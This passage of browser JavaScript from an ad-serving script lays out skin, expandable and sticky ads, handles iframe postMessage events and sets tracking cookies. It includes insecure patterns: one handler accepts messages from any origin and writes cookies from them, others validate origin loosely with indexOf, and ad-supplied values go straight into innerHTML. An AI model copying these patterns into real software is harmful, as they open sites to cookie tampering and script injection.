		if(typeof myEqualsIgnoreCase == 'undefined')
		{
			function myEqualsIgnoreCase(arg)
			{
			        return (new String(this.toLowerCase())==(new String(arg)).toLowerCase());
			}
		}

		String.prototype.equalsIgnoreCase=myEqualsIgnoreCase;
		String.prototype.equals=myEquals;


		if(typeof utf8_encode == 'undefined')
		{
			function utf8_encode(string)
			{
				string = string.replace(/\r\n/g,"\n");
				var utftext = "";

				for (var n = 0; n < string.length; n++)
				{

					var c = string.charCodeAt(n);

					if (c < 128)
					{
						utftext += String.fromCharCode(c);
					}
					else if((c > 127) && (c < 2048))
					{
						utftext += String.fromCharCode((c >> 6) | 192);
						utftext += String.fromCharCode((c & 63) | 128);
					}
					else
					{
						utftext += String.fromCharCode((c >> 12) | 224);
						utftext += String.fromCharCode(((c >> 6) & 63) | 128);
						utftext += String.fromCharCode((c & 63) | 128);
					}

				}

				return escape(utftext);
			}
		}

		if(typeof Set_Cookie_Data == 'undefined')
		{
			function Set_Cookie_Data(name,value,expires,path,domain,secure)
			{
			    var Daytoday = new Date();

				var expires_date = new Date(Daytoday.getTime()+(expires));
				document.cookie = name + "=" +escape(value) + ";expires=" + expires_date.toUTCString()  + ( ( path ) ? ";path=" + path : "" ) + ( ( domain ) ? ";domain=" + domain : "" ) + ( ( secure ) ? ";secure" : "" );
			}
		}

		if(typeof Get_Cookie == 'undefined')
		{
			function Get_Cookie( name )
			{
				var start = document.cookie.indexOf( name + "=" );
				var len = start + name.length + 1;
				if ( ( !start ) && ( name != document.cookie.substring( 0, name.length ) ) )
				{
					return null;
				}

				if ( start == -1 ) return null;
				var end = document.cookie.indexOf( ";", len );
				if ( end == -1 ) end = document.cookie.length;
				return unescape( document.cookie.substring( len, end ) );
			}
		}

		if(typeof Set_Track_Cookie == 'undefined')
		{
			function Set_Track_Cookie(name, value, expires, path, domain, secure)
			{
				if(expires)
				expires = expires * 1000 * 60 * 60;

				var expires_date = new Date();

				if(expires >0)
				expires_date.setTime(expires_date.getTime()+expires);
				else
				expires_date.setHours(expires_date.getHours()+1);

				document.cookie = name + "=" +escape( value ) + ";expires=" + expires_date.toUTCString()  + ( ( path ) ? ";path=" + path : "" ) + ( ( domain ) ? ";domain=" + domain : "" ) + ( ( secure ) ? ";secure" : "" );
			}
		}









		if(typeof myEquals == 'undefined')
		{
			function myEquals(arg)
			{
			        return (this.toString()==arg.toString());
			}
		}





	    if(typeof GetOffsetData == 'undefined')
	    {
		    function GetOffsetData(object,offset)
		    {
		    	if(!object)
		        return;

		    	offset.x += object.offsetLeft;
		    	offset.y += object.offsetTop;

		    	GetOffsetData(object.offsetParent,offset)
		    }
	    }


	    if(typeof GetScrollData == 'undefined')
	    {
		    function GetScrollData(object,scroll)
		    {
		    	if(!object)
		    	return;

		    	scroll.x += object.scrollLeft;
		    	scroll.y += object.scrollTop;

		    	if(object.tagName.toLowerCase() != 'html')
		    	GetScrollData(object.parentNode,scroll);
		    }
	    }


	if(typeof SkinReplace == 'undefined')
	{
		function SkinReplace(background_images,skin_side_heights,adunit,responsedata)
		{
		        var body_width = document.documentElement.clientWidth || document.body.clientWidth || document.body.offsetWidth;
		        var body_height = document.documentElement.clientHeight || document.body.clientHeight || document.body.offsetHeight;


	            			var container_id    	= responsedata.container_id;
                        	var container_height	= document.getElementById(container_id).offsetHeight;


							var dataoffset = document.getElementById(container_id).getBoundingClientRect();

							var container_left_width		= dataoffset.left;
							var container_right_width		= body_width - dataoffset.right;




							var container_left_height		= body_height;
							var container_right_height		= body_height;



							var container_top_width			= body_width;
							var container_bottom_width		= body_width;



							var container_top_height		= document.getElementById(container_id).offsetTop;
							var container_bottom_height		= body_height - (container_top_height + container_height);


							leftData	= responsedata.skin_positions.L;
							topData		= responsedata.skin_positions.T;
							rightData	= responsedata.skin_positions.R;
							bottomData	= responsedata.skin_positions.B;












		        var keys	= Object.keys(background_images);
		        var result;
		        var height;

		        for(var i=0, l=keys.length; i < l; i++)
		        {
		         	if(keys[i] >= body_width)
		         	{
		         		result = keys[i];
		         		break;
		         	}
		         	else
		         	result = keys[i];
		        }

		        background_image=background_images[result];
		        height=skin_side_heights[result];





				if(document.getElementById("xyz-SkinLeftContainer-"+adunit))
		        document.getElementById("xyz-SkinLeftContainer-"+adunit).style.height = height+'px';

		        if(document.getElementById("xyz-SkinRightContainer-"+adunit))
		        document.getElementById("xyz-SkinRightContainer-"+adunit).style.height = height+'px';

				if(document.getElementById('xyz-SkinImageContainer-'+adunit))
				{
		        	document.getElementById('xyz-SkinImageContainer-'+adunit).style.backgroundImage="url('"+background_image+"')";

		        	if(topData == 1 && leftData == 0 && rightData == 0 && bottomData == 0)
		        	{
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.backgroundSize='100% '+container_top_height+'px';


		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.top		= '0px';
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.left	= '0px';
		        	}

		        	else if(topData == 0 && leftData == 0 && rightData == 0 && bottomData == 1)
		        	{
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.backgroundSize='100% '+container_bottom_height+'px';


		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.top		= (document.body.clientHeight - container_bottom_height)+'px';
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.left	= '0px';

		        	}
		        	else if(topData == 0 && leftData == 1 && rightData == 0 && bottomData == 0)
		        	{
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.backgroundSize=''+container_left_width+'px 100%';

		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.top		= '0px';
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.left	= '0px';
		        	}
		        	else if(topData == 0 && leftData == 0 && rightData == 1 && bottomData == 0)
		        	{
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.backgroundSize=''+container_right_width+'px 100%';

		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.top='0px';
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.left= (body_width - container_right_width)+'px';
		        	}
		        	else
		        	{
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.backgroundSize='100% 100%';


		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.top		= '0px';
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.left	= '0px';
		        	}





		        	if(document.getElementById('xyz-SkinMarketContainer-'+adunit))
		        	{
		        		remove_element = document.getElementById('xyz-SkinMarketContainer-'+adunit);

		        		remove_element.parentNode.removeChild(remove_element);
		        	}





                    var SkinMarketContainerId ='xyz-SkinMarketContainer-'+adunit;
                        var SkinMarketContainer=document.createElement('div');
                        SkinMarketContainer.id=SkinMarketContainerId;
                        SkinMarketContainer.style.position= 'fixed';
                        SkinMarketContainer.style.top= '0px';
                        SkinMarketContainer.style.left= '0px';
                        SkinMarketContainer.style.width= '100%';
                        SkinMarketContainer.style.height= '';






		        	var XyzSkinClickUrl=responsedata.click_url;

		        	if(leftData == 1)
		        	{

		                        var SkinLeftContainerId ='xyz-SkinLeftContainer-'+adunit;
		                        var SkinLeftContainer=document.createElement('div');
		                        SkinLeftContainer.id=SkinLeftContainerId;
		                        SkinLeftContainer.style.height=container_left_height+'px';
		                        SkinLeftContainer.style.width=container_left_width+'px';
		                        SkinLeftContainer.style.zIndex=1000000001;
		                        SkinLeftContainer.style.position='absolute';
		                        SkinLeftContainer.style.top="0px";
		                        SkinLeftContainer.style.left='0px';
		                        SkinLeftContainer.style.cursor='auto';


		                        var SkinClick_L_Id ='xyz-SkinClickLID-'+adunit;
		                        var SkinClickL=document.createElement('a');
		                        SkinClickL.id=SkinClick_L_Id;
		                        SkinClickL.setAttribute('href',XyzSkinClickUrl);
		                        SkinClickL.style.height=container_left_height+'px';
		                        SkinClickL.style.width=container_left_width+'px';
		                        SkinClickL.style.zIndex=1000000001;
		                        SkinClickL.style.display="block";
		                        SkinClickL.target="_blank";
		                        SkinLeftContainer.appendChild(SkinClickL);



		                        SkinMarketContainer.appendChild(SkinLeftContainer);




		        	}


		        	if(topData == 1)
		        	{
		                        var SkinTopContainerId ='xyz-SkinTopContainer-'+adunit;
		                        var SkinTopContainer=document.createElement('div');
		                        SkinTopContainer.id=SkinTopContainerId;
		                        SkinTopContainer.style.height=container_top_height+'px';
		                        SkinTopContainer.style.width=container_top_width+'px';
		                        SkinTopContainer.style.zIndex=1000000001;
		                        SkinTopContainer.style.position='absolute';
		                        SkinTopContainer.style.top="0px";
		                        SkinTopContainer.style.left='0px';
		                        SkinTopContainer.style.cursor='auto';


		        	 			var SkinClick_T_Id ='xyz-SkinClickTID-'+adunit;
		                        var SkinClickT=document.createElement('a');
		                        SkinClickT.id=SkinClick_T_Id;
		                        SkinClickT.setAttribute('href',XyzSkinClickUrl);
		                        SkinClickT.style.height=container_top_height+'px';
		                        SkinClickT.style.width=container_top_width+'px';
		                        SkinClickT.style.zIndex=1000000001;
		                        SkinClickT.style.display="block";
		                        SkinClickT.target="_blank";
		                        SkinTopContainer.appendChild(SkinClickT);


		                        SkinMarketContainer.appendChild(SkinTopContainer);




		        	}





		        	if(rightData == 1)
		        	{
		                        var SkinRightContainerId ='xyz-SkinRightContainer-'+adunit;
		                        var SkinRightContainer=document.createElement('div');
		                        SkinRightContainer.id=SkinRightContainerId;
		                        SkinRightContainer.style.height=container_right_height+'px';
		                        SkinRightContainer.style.width=container_right_width+'px';
		                        SkinRightContainer.style.zIndex=1000000001;
		                        SkinRightContainer.style.position='absolute';
		                        SkinRightContainer.style.top="0px";
		                        SkinRightContainer.style.right='0px';
		                        SkinRightContainer.style.cursor='auto';



		                        var SkinClick_R_Id ='xyz-SkinClickRID-'+adunit;
		                        var SkinClickR=document.createElement('a');
		                        SkinClickR.id=SkinClick_R_Id;
		                        SkinClickR.setAttribute('href',XyzSkinClickUrl);
		                        SkinClickR.style.height=container_right_height+'px';
		                        SkinClickR.style.width=container_right_width+'px';
		                        SkinClickR.style.zIndex=1000000001;
		                        SkinClickR.style.display="block";
		                        SkinClickR.target="_blank";
		                        SkinRightContainer.appendChild(SkinClickR);




		                        SkinMarketContainer.appendChild(SkinRightContainer);






		        	}


		        	if(bottomData == 1)
		        	{

		                        var SkinBottomContainerId ='xyz-SkinBottomContainer-'+adunit;
		                        var SkinBottomContainer=document.createElement('div');
		                        SkinBottomContainer.id=SkinBottomContainerId;
		                        SkinBottomContainer.style.height=container_bottom_height+'px';
		                        SkinBottomContainer.style.width=container_bottom_width+'px';
		                        SkinBottomContainer.style.zIndex=1000000001;
		                        SkinBottomContainer.style.position='absolute';





		                        SkinBottomContainer.style.top=(document.body.clientHeight - container_bottom_height)+'px';
		                        SkinBottomContainer.style.left='0px';
		                        SkinBottomContainer.style.cursor='auto';


		                        var SkinClick_B_Id ='xyz-SkinClickBID-'+adunit;
		                        var SkinClickB=document.createElement('a');
		                        SkinClickB.id=SkinClick_B_Id;
		                        SkinClickB.setAttribute('href',XyzSkinClickUrl);
		                        SkinClickB.style.height=container_bottom_height+'px';
		                        SkinClickB.style.width=container_bottom_width+'px';
		                        SkinClickB.style.zIndex=1000000001;
		                        SkinClickB.style.display="block";
		                        SkinClickB.target="_blank";
		                        SkinBottomContainer.appendChild(SkinClickB);


		                        SkinMarketContainer.appendChild(SkinBottomContainer);
		        	}

					document.body.appendChild(SkinMarketContainer);
		        }
  		}
	}



   if(typeof HideExpandable == 'undefined')
   {
		function HideExpandable(aduid)
		{
			document.getElementById('img-close-container-'+aduid).style.display='none';

			window['sizeintervalclose-'+aduid]= window.setInterval(function()
			{
				currentheight=document.getElementById('xyz-expandable-container-'+aduid).style.height;
				currentheight=currentheight.replace('px');


				if(parseFloat(currentheight) >0)
				balanceheight=parseFloat(currentheight)-20;
				else
				balanceheight=0;


				hide_currentheight=0;


				if(parseFloat(balanceheight) >20)
				hide_currentheight=parseFloat(currentheight)-20;
				else if(parseFloat(balanceheight) >0)
				hide_currentheight=parseFloat(currentheight)-parseFloat(balanceheight);

				if(hide_currentheight >= 0)
				document.getElementById('xyz-expandable-container-'+aduid).style.height=hide_currentheight+'px';

				if(hide_currentheight === 0)
				{
					spancontainer = document.getElementById('xyz-expandable-container-'+aduid);

					spancontainer.style.removeProperty("right");
					spancontainer.style.left='0px';

					window.clearInterval(window['sizeintervalclose-'+aduid]);

					var iFrameID   = document.getElementById('adm-id-'+aduid);

	    				iFrameID.contentWindow.postMessage('{"adcodeID":'+aduid+',"operation":"rotationEnable"}',"*");
				}

			}, 1);
		}
    }


	if(typeof ShowExpandable == 'undefined')
	{
		function ShowExpandable(expandableresponsedata,aduid)
		{
			spancontainer = document.getElementById('xyz-expandable-container-'+aduid);

			divcontainer  = document.getElementById('div-outer-'+aduid);


			offset = {x:0,y:0};
			scroll = {x:0,y:0};

			GetOffsetData(divcontainer,offset);
			GetScrollData(divcontainer.parentNode,scroll);

			posLeft = offset.x - scroll.x;
			posTop = offset.y - scroll.y;


			windowWidth  = window.innerWidth;
			windowHeight = window.innerHeight;

			sumWidth     = parseFloat(posLeft) + parseFloat(expandableresponsedata.width);

			if(sumWidth <= windowWidth || expandableresponsedata.width >= windowWidth)
			{
				spancontainer.style.removeProperty("right");
				spancontainer.style.left='0px';
			}
			else
			{
				spancontainer.style.removeProperty("left");
				spancontainer.style.right='0px';
			}


			spancontainer.style.top='0px';
			document.getElementById('img-close-container-'+aduid).style.bottom='0px';

			var heightflag=0;

			ratioheight=expandableresponsedata.height;

			if(ratioheight > 600)
			multiplay=4;
			else if(ratioheight > 400)
			multiplay=3;
			else
			multiplay=2;


	        addheight=multiplay;

			document.getElementById('xyz-expandable-container-'+aduid).style.width=expandableresponsedata.width+'px';


			window['sizeintervalexpshow-'+aduid]=window.setInterval(function(){


			currentheight=document.getElementById('xyz-expandable-container-'+aduid).style.height;
			currentheight=currentheight.replace('px');


			balanceheight=expandableresponsedata.height-parseFloat(currentheight);

			if(balanceheight >addheight)
			currentheightplus=parseFloat(currentheight)+addheight;
			else
			currentheightplus=parseFloat(currentheight)+parseFloat(balanceheight);

			if(currentheightplus <= expandableresponsedata.height && heightflag ==0)
			document.getElementById('xyz-expandable-container-'+aduid).style.height=currentheightplus+'px';

			if(currentheightplus == expandableresponsedata.height)
			heightflag=1;


			if(heightflag ==1)
			{
				window.clearInterval(window['sizeintervalexpshow-'+aduid]);

				document.getElementById('img-close-container-'+aduid).style.display="block";

				currentheightplus=0;
			}

			}, 1);
		}
	}



	if(typeof LoadExpandable == 'undefined')
	{
	    function LoadExpandable(expandableresponsedata,aduid)
	    {
	    	if(document.getElementById("div-outer-"+aduid))
			{
		    	divouterelement=document.getElementById('div-outer-'+aduid);


		    	if(divouterelement.style.position != 'fixed')
		    	divouterelement.style.position="relative";


				spanelement = document.createElement("SPAN");
				spanelement.setAttribute('id','xyz-expandable-container-'+aduid);
				spanelement.setAttribute('style','position:absolute;overflow:hidden;width:0px;height:0px;z-index: 100000000000;');

				divouterelement.insertBefore(spanelement,divouterelement.childNodes[0]);



				spanelement_parent=document.getElementById('xyz-expandable-container-'+aduid);



		    	string_span="<a target='_blank' id='anchor-expandable-container-"+aduid+"' href='' >";
		    	string_span+="<img id='img-expandable-container-"+aduid+"' src='' />";
		    	string_span+="</a>";
		    	string_span+="<span class='img-close-box' id='img-close-container-"+aduid+"' style='position: absolute;right:0px;cursor:pointer;display:none;color: "+expandableresponsedata.color+";background-color: "+expandableresponsedata.background_color+";border:1px solid "+expandableresponsedata.background_color+";padding: 0px 7px 3px 7px;'>x</span>";

		        spanelement_parent.innerHTML=string_span;





		    	//if(document.getElementById('img-expandable-container-'+aduid).src == window.location.href)
		    	//{
					document.getElementById('img-expandable-container-'+aduid).style.width=expandableresponsedata.width+'px';
					document.getElementById('img-expandable-container-'+aduid).style.height=expandableresponsedata.height+'px';
					document.getElementById('img-expandable-container-'+aduid).src=base64_decode(expandableresponsedata.bannerpath);
		    	//}

				document.getElementById('img-expandable-container-'+aduid).style.display="block";

				document.getElementById('anchor-expandable-container-'+aduid).href=expandableresponsedata.clksurl;
			}
	    }
    }


	if(typeof FixStickyFrame == 'undefined')
	{
	    function FixStickyFrame(responsedata)
	    {
 			adcodeid			= responsedata.auid;
 			position			= responsedata.position;
 			credit_position		= responsedata.credit_position;
 			credit_alignment	= responsedata.credit_alignment;
		 	iframe_width		= responsedata.width;
			iframe_height		= responsedata.height;
			close_background	= responsedata.background_color;
			close_color			= responsedata.color;
			close_border		= responsedata.border;   		// 0 => Round  1 => Square
			close_position		= responsedata.close_position;
			close_image			= responsedata.close_image;


			window_width        = window.innerWidth;
			window_height       = window.innerHeight;

			window_width_half   = window_width/2;
			window_height_half  = window_height/2;



			left_position       = 0;
			top_position        = 0;
			iframe_height_minus = 0;
			iframe_width_minus  = 0;


			if(iframe_height > 25 && close_position ==0)
			iframe_height_minus=iframe_height-25;
			else
			iframe_height_minus=iframe_height;


			if(iframe_width > 25)
			iframe_width_minus=iframe_width-25;

			iframe_width_half=iframe_width/2;
			iframe_height_half=iframe_height/2;


			if(window_width_half > iframe_width_half)
			left_position=window_width_half-iframe_width_half;

			if(window_height_half > iframe_height_half)
			top_position=window_height_half-iframe_height_half;



			if(document.getElementById("div-outer-"+adcodeid))
			{
				document.getElementById('div-outer-'+adcodeid).style.position="fixed";
				document.getElementById('div-outer-'+adcodeid).style.zIndex="100001";
			}


			if(document.getElementById("minimize-adm-id-"+adcodeid))
			{
				document.getElementById('minimize-adm-id-'+adcodeid).style.display="block";
				document.getElementById('minimize-adm-id-'+adcodeid).style.backgroundColor=close_background;


				if(close_border ==0)
				document.getElementById('minimize-adm-id-'+adcodeid).style.borderRadius="15px";

				document.getElementById('minimize-adm-id-'+adcodeid).style.color=close_color;


				if(close_image == "")
				{
					document.getElementById('minimize-adm-id-'+adcodeid).style.border="1px solid "+close_background;
					document.getElementById('minimize-adm-id-'+adcodeid).style.boxSizing="border-box";

					document.getElementById('minimize-adm-id-'+adcodeid).innerHTML="<span>x</span>";
				}
				else
				document.getElementById('minimize-adm-id-'+adcodeid).style.backgroundImage="url('"+close_image+"')";
			}


			if(document.getElementById("div-outer-"+adcodeid))
			{
				if(position == 'TL')
				{
					document.getElementById('div-outer-'+adcodeid).style.top  = "0px";
					document.getElementById('div-outer-'+adcodeid).style.left = "0px";
				}
				else if(position == 'TC')
				{
					document.getElementById('div-outer-'+adcodeid).style.top="0px";
					document.getElementById('div-outer-'+adcodeid).style.left=left_position+"px";
				}
				else if(position == 'TR')
				{
					document.getElementById('div-outer-'+adcodeid).style.top   = "0px";
					document.getElementById('div-outer-'+adcodeid).style.right = "0px";
				}
				else if(position == 'ML')
				{
					document.getElementById('div-outer-'+adcodeid).style.top=top_position+"px";
					document.getElementById('div-outer-'+adcodeid).style.left="0px";
				}
				else if(position == 'MC')
				{
					document.getElementById('div-outer-'+adcodeid).style.top=top_position+"px";
					document.getElementById('div-outer-'+adcodeid).style.left=left_position+"px";
				}
				else if(position == 'MR')
				{
					document.getElementById('div-outer-'+adcodeid).style.top=top_position+"px";
					document.getElementById('div-outer-'+adcodeid).style.right="0px";
				}
				else if(position == 'BL')
				{
					document.getElementById('div-outer-'+adcodeid).style.bottom  = "0px";
					document.getElementById('div-outer-'+adcodeid).style.left    = "0px";
				}
				else if(position == 'BC')
				{
					document.getElementById('div-outer-'+adcodeid).style.bottom="0px";
					document.getElementById('div-outer-'+adcodeid).style.left=left_position+"px";
				}
				else if(position == 'BR')
				{
					document.getElementById('div-outer-'+adcodeid).style.bottom  = "0px";
					document.getElementById('div-outer-'+adcodeid).style.right   = "0px";
				}
			}

			if(document.getElementById("minimize-adm-id-"+adcodeid))
			{
				if(iframe_width > window_width || iframe_height > window_height)
				{
					if(position == 'TL' || position == 'TC' || position == 'ML' || position == 'MC' || position == 'BL' || position == 'BC')
					{
						document.getElementById('minimize-adm-id-'+adcodeid).style.top  = "0px";
						document.getElementById('minimize-adm-id-'+adcodeid).style.left = "0px";
					}
					else
					{
						document.getElementById('minimize-adm-id-'+adcodeid).style.top   = "0px";
						document.getElementById('minimize-adm-id-'+adcodeid).style.right = "0px";
					}
				}
				else
				{
					if(position == 'TL' || position == 'TC' || position == 'ML' || position == 'MC')
					{
						if(close_position == 0)
						{
							document.getElementById('minimize-adm-id-'+adcodeid).style.bottom = "0px";

							if(credit_position ==0 && credit_alignment ==1)  // Bottom Right
							document.getElementById('minimize-adm-id-'+adcodeid).style.left="0px";
							else
							document.getElementById('minimize-adm-id-'+adcodeid).style.right="0px";
						}
						else
						{
							document.getElementById('minimize-adm-id-'+adcodeid).style.bottom = "-25px";
							document.getElementById('minimize-adm-id-'+adcodeid).style.right = "0px";
						}
					}
					else if(position == 'TR' || position == 'MR')
					{
						if(close_position == 0)
						{
							document.getElementById('minimize-adm-id-'+adcodeid).style.bottom = "0px";

							if(credit_position ==0 && credit_alignment ==0)  // Bottom Left
							document.getElementById('minimize-adm-id-'+adcodeid).style.right="0px";
							else
							document.getElementById('minimize-adm-id-'+adcodeid).style.left="0px";
						}
						else
						{
							document.getElementById('minimize-adm-id-'+adcodeid).style.bottom = "-25px";
							document.getElementById('minimize-adm-id-'+adcodeid).style.left = "0px";
						}
					}
					else if(position == 'BL' || position == 'BC')
					{
						if(close_position ==0)
						{
							document.getElementById('minimize-adm-id-'+adcodeid).style.top="0px";

							if(credit_position ==1 && credit_alignment ==1)  // Top Right
							document.getElementById('minimize-adm-id-'+adcodeid).style.left="0px";
							else
							document.getElementById('minimize-adm-id-'+adcodeid).style.right="0px";
						}
						else
						{
							document.getElementById('minimize-adm-id-'+adcodeid).style.top="-25px";
							document.getElementById('minimize-adm-id-'+adcodeid).style.right="0px;";

						}
					}
					else if(position == 'BR')
					{
						if(close_position == 0)
						{
							document.getElementById('minimize-adm-id-'+adcodeid).style.top="0px";


							if(credit_position == 1 && credit_position == 0)  // Top Left
							document.getElementById('minimize-adm-id-'+adcodeid).style.right="0px";
							else
							document.getElementById('minimize-adm-id-'+adcodeid).style.left="0px";
						}
						else
						{
							document.getElementById('minimize-adm-id-'+adcodeid).style.top="-25px";
							document.getElementById('minimize-adm-id-'+adcodeid).style.left="0px";
						}
					}


			}

}





}
}






    if(typeof base64_encode == 'undefined')
    {
		function base64_encode(data)
		{
			  var b64 = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";
			  var o1, o2, o3, h1, h2, h3, h4, bits, i = 0,
			    ac = 0,
			    enc = "",
			    tmp_arr = [];

			  if (!data) {
			    return data;
			  }

			  do { // pack three octets into four hexets
			    o1 = data.charCodeAt(i++);
			    o2 = data.charCodeAt(i++);
			    o3 = data.charCodeAt(i++);

			    bits = o1 << 16 | o2 << 8 | o3;

			    h1 = bits >> 18 & 0x3f;
			    h2 = bits >> 12 & 0x3f;
			    h3 = bits >> 6 & 0x3f;
			    h4 = bits & 0x3f;

			    // use hexets to index into b64, and append result to encoded string
			    tmp_arr[ac++] = b64.charAt(h1) + b64.charAt(h2) + b64.charAt(h3) + b64.charAt(h4);
			  } while (i < data.length);

			  enc = tmp_arr.join('');
			  var r = data.length % 3;

			  ret=(r ? enc.slice(0, r - 3) : enc) + '==='.slice(r || 3);
			  ret=ret.replace('+',',');
			  ret=ret.replace('/','-');

			  return ret;
		}
	}


   if(typeof base64_decode == 'undefined')
    {
		function base64_decode(data)
		{
			  var b64 = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";
			  var o1, o2, o3, h1, h2, h3, h4, bits, i = 0,
			    ac = 0,
			    dec = "",
			    tmp_arr = [];

			  if (!data) {
			    return data;
			  }

			  data += '';

			  do { // unpack four hexets into three octets using index points in b64
			    h1 = b64.indexOf(data.charAt(i++));
			    h2 = b64.indexOf(data.charAt(i++));
			    h3 = b64.indexOf(data.charAt(i++));
			    h4 = b64.indexOf(data.charAt(i++));

			    bits = h1 << 18 | h2 << 12 | h3 << 6 | h4;

			    o1 = bits >> 16 & 0xff;
			    o2 = bits >> 8 & 0xff;
			    o3 = bits & 0xff;

			    if (h3 == 64) {
			      tmp_arr[ac++] = String.fromCharCode(o1);
			    } else if (h4 == 64) {
			      tmp_arr[ac++] = String.fromCharCode(o1, o2);
			    } else {
			      tmp_arr[ac++] = String.fromCharCode(o1, o2, o3);
			    }
			  } while (i < data.length);

			  dec = tmp_arr.join('');

			return dec;
		}
	}


    var today = new Date();
    today.setTime( today.getTime() );
    today.setHours(today.getHours()+1);
    today.setMinutes(0);
    today.setSeconds(0);

	this.post_sticky_handler = function(aduid,urldata,e)
	{
		var response 	= e.data;

		urldata=urldata.replace("https://","");
		urldata=urldata.replace("http://","");
		urldata=urldata.replace("www.","");

		urlorigin=e.origin;

		urlorigin=urlorigin.replace("https://","");
		urlorigin=urlorigin.replace("http://","");
		urlorigin=urlorigin.replace("www.","");


		var urlindex	= urldata.indexOf(urlorigin);



		if(urlindex ==0)
		{
			try
			{
				var responsedataSticky=JSON.parse(response);

				if(responsedataSticky !="")
				{
	                if(responsedataSticky.operation =='stickyads' && responsedataSticky.auid == aduid)
					{
						FixStickyFrame(responsedataSticky);

						window.addEventListener("resize", function()
		                {
		                    FixStickyFrame(responsedataSticky);
		                });
					}
				}
			} catch (e) {}
		}
     }


	this.post_noads_handler = function(aduid,urldata,e)
	{
		var response 	= e.data;

		urldata=urldata.replace("https://","");
		urldata=urldata.replace("http://","");
		urldata=urldata.replace("www.","");

		urlorigin=e.origin;

		urlorigin=urlorigin.replace("https://","");
		urlorigin=urlorigin.replace("http://","");
		urlorigin=urlorigin.replace("www.","");


		var urlindex	= urldata.indexOf(urlorigin);

		if(urlindex ==0)
		{
			try
			{
			responsedata=JSON.parse(response);

				if(responsedata !="")
				{
	                if(responsedata.operation =='noads' && responsedata.auid == aduid)
					{
						if(document.getElementById('adm-id-'+aduid))
						document.getElementById('adm-id-'+aduid).remove();

						if(document.getElementById('div-outer-'+aduid))
						document.getElementById('div-outer-'+aduid).remove();

						if(document.getElementById("adm-container-"+aduid))
	            		document.getElementById("adm-container-"+aduid).remove();
					}
				}
			} catch (e) {}
		}
     }







	this.post_trackdata_handler = function(aduid,urldata,e)
	{
  		var response 	= e.data;

  		try
  		{
    			responsedata=JSON.parse(response);

    			if(responsedata !="")
    			{
              if(responsedata.operation =='trackdata' && responsedata.auid == aduid)
      				{
  					        cookie_content_value = "";

                  	cookie_content_data  = Get_Cookie(responsedata.dataname);

                    	//For manage cookie value when rotating ads automatically
                  	if(cookie_content_data != "" && cookie_content_data != null)
                  	{
                    		cookie_content_data_array = cookie_content_data.split('_');

                    		current_array_length      = cookie_content_data_array.length;

    						        current_array	            = new Array();

                    		if(current_array_length > 0)
                    		{
                      			for(i = 0;i < current_array_length;i++)
                      			{
                      				   cookie_content_replace = cookie_content_data_array[i].split("-");

                                 if(parseInt(cookie_content_replace[2]) > parseInt(responsedata.currentTime))
      								           current_array[cookie_content_replace[0]] = parseInt(cookie_content_replace[1])+"-"+parseInt(cookie_content_replace[2]);
                      			}
                    		}

                    		if(current_array.length > 0)
                    		{
    	                		  cookie_content_new = responsedata.content;

    	                		  cookie_content_new_array  = cookie_content_new.split('_');

    							          cookie_content_new_length = cookie_content_new_array.length;

              							if(cookie_content_new_length > 0)
              							{
                								for(ii = 0;ii < cookie_content_new_length;ii++)
                		            {
                  									cookie_content_new_array_split = cookie_content_new_array[ii].split("-");

                  									if(cookie_content_new_array_split.length > 0)
                										current_array[cookie_content_new_array_split[0]] = parseInt(cookie_content_new_array_split[1])+"-"+parseInt(cookie_content_new_array_split[2]);
                								}

              								  new_current_array_length = current_array.length;

                								if(new_current_array_length > 0)
                								{
                  									current_array.forEach(function(array_content, array_index)
                  									{
                    										if(cookie_content_value != "")
                    										cookie_content_value = cookie_content_value+"_";

                    										cookie_content_value = cookie_content_value+array_index+"-"+array_content;
                  									});
                								}
              							}
    							          else
    		                	  cookie_content_value = cookie_content_data;
    			             }
    		               else
    		               cookie_content_value = responsedata.content;
    		          }
    		          else
    		          cookie_content_value = responsedata.content;

    			  		  Set_Track_Cookie(responsedata.dataname,cookie_content_value,responsedata.expiry,'/');
  				    }
  			   }
		    } catch (e) {}
    }




		this.post_skin_handler = function(aduid,urldata,e)
		{
			urldata_content = urldata;

			var response 	= e.data;
				//response	= response.replace(/'/g,'"');
				//Verify its required or not


			urldata=urldata.replace("https://","");
			urldata=urldata.replace("http://","");
			urldata=urldata.replace("www.","");

			urlorigin=e.origin;

			urlorigin=urlorigin.replace("https://","");
			urlorigin=urlorigin.replace("http://","");
			urlorigin=urlorigin.replace("www.","");


			var urlindex	= urldata.indexOf(urlorigin);


			if(urlindex == 0)
			{
				try
	            {
					responsedata = JSON.parse(response);

	                if(responsedata !="")
	                {
	                    if(responsedata.operation =='skinAdRender' && responsedata.auid == aduid)
	                    {
	                    	skinresponsedata = responsedata;

							var body_width  = document.documentElement.clientWidth || document.body.clientWidth || document.body.offsetWidth;
							var body_height = document.documentElement.clientHeight || document.body.clientHeight || document.body.offsetHeight;


	                        var container_id    	= responsedata.container_id;
                            var container_width 	= document.getElementById(container_id).offsetWidth;
                        	var container_height	= document.getElementById(container_id).offsetHeight;

							var dataoffset = document.getElementById(container_id).getBoundingClientRect();

							var container_left_width		= dataoffset.left;
							var container_right_width		= body_width - dataoffset.right;

							var container_left_height		= body_height;
							var container_right_height		= body_height;


							var container_top_width			= body_width;
							var container_bottom_width		= body_width;


							var container_top_height		= document.getElementById(container_id).offsetTop;
							var container_bottom_height		= body_height - (container_top_height + container_height);


							leftData	= responsedata.skin_positions.L;
							topData		= responsedata.skin_positions.T;
							rightData	= responsedata.skin_positions.R;
							bottomData	= responsedata.skin_positions.B;

							if(container_bottom_height < 0)
